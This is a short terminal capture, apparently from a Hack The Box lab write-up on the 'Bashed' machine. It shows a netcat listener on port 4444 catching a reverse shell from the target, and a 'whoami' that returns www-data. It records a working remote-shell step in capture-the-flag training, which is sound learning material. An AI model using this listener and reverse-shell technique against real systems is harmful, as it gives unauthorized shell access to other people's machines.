 [eu-vip-1]-[10.10.14.22]-[xoelgm@htb-jkp6gxorzw]-[~]
[★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.68] 55418
bash: cannot set terminal process group (811): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/dev$ whoami
whoami
www-data